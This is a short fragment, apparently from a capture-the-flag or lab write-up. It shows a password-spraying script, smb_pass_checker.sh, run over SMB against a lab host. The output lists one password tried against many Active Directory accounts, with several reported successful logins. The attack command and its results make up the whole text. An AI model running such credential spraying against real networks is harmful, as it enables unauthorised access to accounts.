 $ ./smb_pass_checker.sh 10.10.11.231 users.txt passwords.txt
Failed login: Administrator:1GR8t@$$4u (User: Administrator)
Failed login: Guest:1GR8t@$$4u (User: Guest)
Successful login: krbtgt: (User: krbtgt)
Failed login: DC01$:1GR8t@$$4u (User: DC01$)
Failed login: ppaul:1GR8t@$$4u (User: ppaul)
Failed login: llune:1GR8t@$$4u (User: llune)
Failed login: fflock:1GR8t@$$4u (User: fflock)
Failed login: jjones:1GR8t@$$4u (User: jjones)
Failed login: mmalone:1GR8t@$$4u (User: mmalone)
Failed login: nnoon:1GR8t@$$4u (User: nnoon)
Successful login: ldap_monitor: (User: ldap_monitor)
Successful login: oorend: (User: oorend)
Failed login: winrm_svc:1GR8t@$$4u (User: winrm_svc)
Failed login: batch_runner:1GR8t@$$4u (User: batch_runner)
Failed login: tbrady:1GR8t@$$4u (User: tbrady)
Failed login: delegator$:1GR8t@$$4u (User: delegator$)